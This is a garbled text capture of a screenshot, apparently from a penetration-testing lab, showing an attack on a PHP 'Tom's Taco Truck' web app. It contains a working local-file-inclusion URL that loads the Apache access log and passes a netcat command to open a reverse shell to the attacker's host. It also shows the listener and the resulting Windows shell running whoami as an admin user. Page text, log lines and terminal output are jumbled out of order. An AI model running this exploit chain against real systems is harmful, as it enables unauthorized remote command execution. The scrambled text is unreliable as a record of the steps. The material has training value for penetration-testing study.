 192.168.231.10/menu.php?file=c:\xampp\apache\logs\access.log&cmd=nc%20-e%20cmd.exe%20192.168.119.231%209001
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tom's Taco Truck Home Menu Feedback Admin
kali@kali: ~
File Actions Edit View Help
Here's our current menu. Enjoy!
</address>
</body>
</html>
119.231 - - [09/Jun/2022:19:18:26 -0700] "\n" 400 980 "-" "-" 192.168.119.231 - - [09/Jun/
[09/Jun/2022:19:20:11 -0700] "
Windows IP Configuration
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.119.231] from (UNKNOWN) [192.168.231.10] 59689
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
Subnet Mask . . . . . . . . . . . : 255.255.255.0
C:\xampp\htdocs>whoami
whoami
client251\admin
Ethernet0: